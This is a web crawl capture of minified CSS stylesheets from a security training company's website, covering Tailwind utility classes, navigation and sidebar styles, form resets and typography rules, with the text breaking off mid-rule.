:text-7xl{font-size:44px;line-height:1.1}.xl\:text-8xl{font-size:48px;line-height:1.1}.xl\:text-\[0\.75rem\]{font-size:.75rem}.xl\:text-\[1\.125rem\]{font-size:1.125rem}.xl\:text-\[1\.15rem\]{font-size:1.15rem}.xl\:text-\[1\.25rem\]{font-size:1.25rem}.xl\:text-\[1\.375rem\]{font-size:1.375rem}.xl\:text-\[1\.5rem\]{font-size:1.5rem}.xl\:text-\[1\.625rem\]{font-size:1.625rem}.xl\:text-\[1\.875rem\]{font-size:1.875rem}.xl\:text-\[11px\]{font-size:11px}.xl\:text-\[2\.25rem\]{font-size:2.25rem}.xl\:text-\[2\.375rem\]{font-size:2.375rem}.xl\:text-\[2\.5rem\]{font-size:2.5rem}.xl\:text-\[2\.625rem\]{font-size:2.625rem}.xl\:text-\[2\.85rem\]{font-size:2.85rem}.xl\:text-\[2\.875rem\]{font-size:2.875rem}.xl\:text-\[2rem\]{font-size:2rem}.xl\:text-\[3\.25rem\]{font-size:3.25rem}.xl\:text-\[3\.75rem\]{font-size:3.75rem}.xl\:text-\[31px\]{font-size:31px}.xl\:text-\[4\.5rem\]{font-size:4.5rem}.xl\:text-\[5\.5rem\]{font-size:5.5rem}.xl\:text-base{font-size:16px;line-height:1.5}.xl\:text-lg{font-size:18px;line-height:1.3}.xl\:text-sm{font-size:14px;line-height:1.5}.xl\:text-xl{font-size:20px;line-height:1.2}.xl\:leading-\[1\.15\]{line-height:1.15}.xl\:leading-\[1\.1\]{line-height:1.1}.xl\:leading-\[1\.2\]{line-height:1.2}.xl\:leading-\[1\.3\]{line-height:1.3}.xl\:leading-\[1\.5\]{line-height:1.5}.xl\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media(min-width:1512px){.\32xl\:mb-\[-7\.75rem\]{margin-bottom:-7.75rem}.\32xl\:h-\[2\.375rem\]{height:2.375rem}.\32xl\:w-\[2\.375rem\]{width:2.375rem}.\32xl\:gap-20{gap:5rem}.\32xl\:gap-7{gap:1.75rem}.\32xl\:px-0{padding-left:0;padding-right:0}.\32xl\:py-\[7\.75rem\]{padding-bottom:7.75rem;padding-top:7.75rem}}

--- FILE ---
content_type: text/css
request_url: https://www.offsec.com/_astro/_id_.kZRrv-zf.css
body_size: 2478
content:
#featured-name:where(.astro-b3uc4r3d){height:100%;max-height:3rem;overflow:hidden;width:100%}#featured-name img{display:block;height:auto;margin:auto;max-height:100%;max-width:100%;width:auto}.TabGroup:where(.astro-b3uc4r3d){display:flex;height:3rem;justify-content:center}nav:where(.astro-b3uc4r3d){flex:1}nav:where(.astro-b3uc4r3d) ul:where(.astro-b3uc4r3d){font-size:.875rem;line-height:1.75;list-style:none;padding:0}summary h2{all:inherit;margin:0;padding:0}summary:where(.astro-b3uc4r3d){cursor:pointer}#left-sidebar .level-3 h2,#left-sidebar .nav-group ul a,#left-sidebar .nav-group ul+ul a{margin-left:10px}#left-sidebar .level-3 ul a{margin-left:15px}details[open]>summary svg{display:inline;transform:rotate(90deg)}details>summary svg{color:#e3e2e9;display:inline;fill:currentColor;transform:rotate(0);transition:transform .15s ease;vertical-align:middle}#left-sidebar:where(.astro-b3uc4r3d){background:#1a1225;display:none;inset-inline-start:0;z-index:10}.nav-groups:where(.astro-b3uc4r3d){max-height:100%;overflow-x:visible;overflow-y:auto;padding-top:1rem}.nav-group-title:where(.astro-b3uc4r3d){font-size:1em;font-weight:600}details:where(.astro-b3uc4r3d)>summary:where(.astro-b3uc4r3d){list-style:none}.nav-link:where(.astro-b3uc4r3d) a:where(.astro-b3uc4r3d){color:#aba8bd;display:block;font:inherit;margin:1px;padding:.3rem 2rem;text-decoration:none}.nav-link:where(.astro-b3uc4r3d) a:where(.astro-b3uc4r3d):focus,.nav-link:where(.astro-b3uc4r3d) a:where(.astro-b3uc4r3d):hover{background:#261542b2;color:#aba8bd}.nav-link:where(.astro-b3uc4r3d) a:where(.astro-b3uc4r3d)[aria-current=page]{background-color:#4f2680;color:#fff;font-weight:500;outline:1px solid transparent}[data-current-parent=true] details[open]>summary svg{color:indigo}[data-current-parent=true] details[open]>summary{text-decoration-color:#4f2680;text-decoration-line:underline;text-underline-offset:2px;text-underline-position:under}@media(min-width:64em){.nav-group-title:where(.astro-b3uc4r3d),.nav-link:where(.astro-b3uc4r3d) a:where(.astro-b3uc4r3d){padding:.2rem 1rem}#left-sidebar:where(.astro-b3uc4r3d){display:flex;padding-inline-end:1rem;padding-inline-start:var(--min-spacing-inline);top:6rem;width:var(--theme-left-sidebar-width);z-index:25}.nav-groups:where(.astro-b3uc4r3d){bottom:0;position:fixed;top:calc(var(--theme-navbar-height) + 3rem);width:calc(var(--theme-left-sidebar-width) - var(--min-spacing-inline)*1.6)}}#paginate:where(.astro-qhgtjhzi) a:where(.astro-qhgtjhzi){background:#534969;border-radius:4px;color:#cbd5e1;outline:1px solid transparent;text-decoration:none}#paginate:where(.astro-qhgtjhzi) a:where(.astro-qhgtjhzi):hover{background:#443c55;color:#fff;outline:1px solid #625a74;text-decoration:none}#paginate a svg{transition:transform .1s ease-out}#paginate .paginate-prev a:hover svg{transform:translate(-5px)}#paginate .paginate-next a:hover svg{transform:translate(5px)}nav:where(.astro-ulqztzgw){font-size:var(--theme-text-xs);overflow:auto;padding:var(--doc-padding-block)0;width:100%}#right-sidebar:where(.astro-ulqztzgw){display:none;inset-inline-end:0;top:var(--theme-navbar-height);width:var(--theme-right-sidebar-width);z-index:15}@media(min-width:80em){#right-sidebar:where(.astro-ulqztzgw){display:flex}h2:where(.astro-ulqztzgw).heading{font-size:1em;font-weight:600;margin-bottom:.5rem;margin-top:1.5rem;padding-inline-start:calc(1rem + 4px)}}.kali-code:before{background-image:url(/logo/kali/kali-drag.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:50%;content:"";height:50px;padding:5px;position:absolute;right:1%;top:2%;width:50px;z-index:10}pre{border:1px solid #311f49}pre code{white-space:pre-line}@media(min-width:640px){pre code{white-space:pre}}pre.language-shellsession{position:relative}pre.language-shellsession .command{color:#fffc}pre.language-shellsession .user{color:#e0080d}pre.language-shellsession .punctuation{color:#fff}pre.language-shellsession .path{color:#267bfa}pre.language-shellsession .bash,pre.language-shellsession .shell-symbol{color:#fff}pre.language-shellsession .output{color:#fffc}html{scroll-padding-top:calc(var(--theme-navbar-height))}.sidebar{bottom:0;padding:0;position:fixed;top:0}#header{height:4rem;position:fixed}#header>div:first-child{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia);background:#1a12254c}#header.h-screen>div:first-child{background:#1a12254a}@media(min-width:64em){#header{background:#1a12254f;height:6rem}footer,html{background:#1b1225}main{background:#1a1225}footer .grid-cols-12{display:none}}*{scrollbar-color:#4f485e transparent}::-webkit-scrollbar,::-webkit-scrollbar-track{background-color:initial}body::-webkit-scrollbar,body::-webkit-scrollbar-track{background:0 0}::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#4f485e;border:4px solid transparent;border-radius:10px}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}#article :is(h2):not(:first-child),.heading-wrapper:not(:first-child):is(.level-h2){margin-top:4rem}#article :is(h3,h4):not(:first-child),.heading-wrapper:not(:first-child):is(.level-h3,.level-h4){margin-top:3rem}#article :is(h5,h6):not(:first-child),.heading-wrapper:not(:first-child):is(.level-h5,.level-h6){margin-top:2rem}:is(h1,h2,h3,h4,h5,h6,.heading-wrapper)+:is(h1,h2,h3,h4,h5,h6,.heading-wrapper):not(:first-child){margin-top:0}.content>.heading-wrapper+*,:is(h1,h2,h3,h4,h5,h6)+*{margin-top:0}.heading-wrapper:not(:first-child){margin-block:0}.content .heading-wrapper,:is(h1,h2,h3,h4,h5,h6){font-weight:700;line-height:1.3;margin-bottom:1rem}.heading-wrapper>.anchor-link{display:inline-flex;height:var(--icon-size-y);justify-content:center;margin-inline-end:calc(var(--icon-size-x)*-1);position:relative;text-decoration:none;vertical-align:baseline;width:var(--icon-size-x)}@media(min-width:64em){.heading-wrapper{align-items:baseline;display:flex;flex-direction:row-reverse;justify-content:flex-end;margin-inline-start:calc(var(--icon-size-x)*-1)}.heading-wrapper>.anchor-link{margin-inline-end:0}}.heading-wrapper>.anchor-link{opacity:.5}@media(hover:hover){.heading-wrapper>.anchor-link{opacity:0}}.anchor-link:focus,.heading-wrapper:hover>.anchor-link{opacity:1}#article :is(h1,h2,h3,h4,h5) code{--border-radius:4px;--padding-block:.1rem;--padding-inline:.4rem;font-weight:400}#article blockquote p{margin-top:0}#article blockquote p:after,#article blockquote p:before{content:""}footer{padding-top:2rem;z-index:20}.ltr .prose a{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.ltr .prose a:hover{--tw-text-opacity:1;color:rgb(101 246 255/var(--tw-text-opacity,1))}.ltr .prose a{align-items:center;color:var(--theme-accent-secondary);gap:.5rem;text-underline-offset:.08em}:root{--theme-navbar-height:6rem;--theme-mobile-toc-height:4rem;--theme-left-sidebar-width:18rem;--theme-right-sidebar-width:18rem;--doc-padding-block:2rem;--theme-accent-secondary:#00bfcb;--min-spacing-inline:1.5rem;--theme-bg:#2a233e;--theme-bg-gradient-top:var(--theme-bg);--theme-bg-gradient-bottom:#171424;--icon-size-x:2rem;--icon-size-y:1.5rem;--theme-bg-gradient:linear-gradient(180deg,var(--theme-bg-gradient-top),var(--theme-bg-gradient-top) calc(var(--theme-navbar-height) + var(--theme-mobile-toc-height)),var(--theme-bg-gradient-bottom))}#content h2,#content h3{--tw-text-opacity:1;color:rgb(227 226 233/var(--tw-text-opacity,1))}[data-id=homepage] article img{border-radius:.375rem;border-width:2px;--tw-border-opacity:1;border-color:rgb(69 66 74/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}#content p :where(.astro-msj2mjl4):is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:16px;line-height:1.5}#content p{color:#c7c5d3}#content h1{font-size:32px;line-height:1.2}#article:where(.astro-msj2mjl4){text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#article:where(.astro-msj2mjl4).content{margin-inline:auto;max-width:80ch;overflow-x:hidden;padding-bottom:var(--doc-padding-block);padding-top:calc(var(--theme-navbar-height) + var(--doc-padding-block));padding-inline:var(--min-spacing-inline);width:100%}#article:where(.astro-msj2mjl4).content,.main-content:where(.astro-msj2mjl4){display:flex;flex-direction:column;height:100%}.main-content:where(.astro-msj2mjl4){min-width:0}@media(min-width:64rem){.main-content:where(.astro-msj2mjl4){margin-inline-start:var(--theme-left-sidebar-width)}}@media(min-width:80rem){.main-content:where(.astro-msj2mjl4){margin-inline-end:var(--theme-right-sidebar-width)}}.hero:where(.astro-msj2mjl4){background:linear-gradient(to top,#1a1225 0,#fff0),linear-gradient(90deg,rgb(var(--os-color-secondary-tailwind)/.2) 0,rgb(var(--os-color-primary-tailwind)/.2));background-position:bottom;background-repeat:no-repeat;background-size:100% 100%,100% 100%,1440px 1px}.hero:where(.astro-msj2mjl4) .wrapper:where(.astro-msj2mjl4){max-width:80ch}

--- FILE ---
content_type: text/css
request_url: https://www.offsec.com/_astro/courses.Cz7-pbTg.css
body_size: 35798
content:
@import"https://fonts.googleapis.com/css2?family=Sora:wght@100..800&display=swap";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*!tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:var(--os-font-sans),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:Source Code Pro,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media(forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url([data-uri])}@media(forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media(forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media(min-width:640px){.container{max-width:640px}}@media(min-width:768px){.container{max-width:768px}}@media(min-width:1024px){.container{max-width:1024px}}@media(min-width:1280px){.container{max-width:1280px}}@media(min-width:1512px){.container{max-width:1512px}}.\!btn,.btn{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;line-height:1.625;padding:.75rem 1.125rem;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-sm{font-size:14px;line-height:1.625;padding:.5rem .875rem}.btn-secondary{--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-secondary:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.btn-secondary:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}.btn-outline{border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1));font-size:14px;font-weight:600;letter-spacing:0;line-height:1.5;padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.btn-outline:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=As]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=as]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type= I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type= i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type= Is]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type= is]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 